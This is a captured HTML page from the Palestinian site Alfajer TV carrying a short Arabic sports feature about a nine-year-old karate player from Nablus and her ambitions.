

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/3929726.html
body_size: 34094
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>رسل أبو غضيب نابلسية صغيرة تتحدى لتكون لها مساحة على بوابات الشهرة في لعبة الكراتيه &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3929726.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F3929726.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="رسل أبو غضيب نابلسية صغيرة تتحدى لتكون لها مساحة على بوابات الشهرة في لعبة الكراتيه - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد- منتصر العناني- واعدة رغم صغر سنها ال 9 أعوام تهوى لعبة لعبة الكراتيه ولها قصة" />
<meta property="og:url" content="https://alfajertv.com/news/3929726.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/7182440451.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/0398c449a3998629d234eebe34320e75.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/8344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/3929726.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=8344' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-8344 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								11								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">رسل أبو غضيب نابلسية صغيرة تتحدى لتكون لها مساحة على بوابات الشهرة في لعبة الكراتيه</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">رسل أبو غضيب نابلسية صغيرة تتحدى لتكون لها مساحة على بوابات الشهرة في لعبة الكراتيه</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="451" data-src="https://alfajertv.com/wp-content/uploads/2021/03/7182440451-780x451.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="451" src="https://alfajertv.com/wp-content/uploads/2021/03/7182440451-780x451.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;"><strong>تلفزيون الفجر الجديد- منتصر العناني</strong>&#8211; واعدة رغم صغر سنها ال 9 أعوام تهوى لعبة لعبة الكراتيه ولها قصة في الأبداع في لغة التحصين في الدفاع عن ذاتها , النجمة الصغيرة رسل ابراهيم ابو غضيب من مدينة نابلس والتي تلعب لنادي الأتحاد الرياضي.</p>
<p style="text-align: justify;">وبدعم متواصل من والدتها مشرفة النشاط الرياضي في مديرية تربية نابلس آلاء عاشور جعلت وجهتها نحو أن تكون رسل لاعبة مشهورة بلعبة الكراتية والتي بدأتها صغيرة جدا مع العام الجديد لترى فيها الأبنة الصغيرة وصاحبة الحضور بالآداء والالتقاط السريع من المدربين لتكون رسل لاعبة سريعة النهوض.</p>
<p style="text-align: justify;">الواعدة رسل هي نموذج لطفولة مبكرة تبحث عن لغة الدفاع مؤمنة بأنها قادرة على فعل ذلك في زمن قصير لتكون على بوابات الشهرة والمشاركة في أية بطولات أو ساحات اثبات الذات , رسل طفلة حالمة تبحث عن أهداف رسمتها وعشق للعبة كراتيه أخذت على عتقها أن تكون لها ومعها وتواصل حتى تحصل على أعلى الاحزمة التي وقعت عليها منذ بدأت حلمها لتكون فلسطينية ترفع علم بلادها في كل مكان وفخر واعتزاز .</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=8344' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
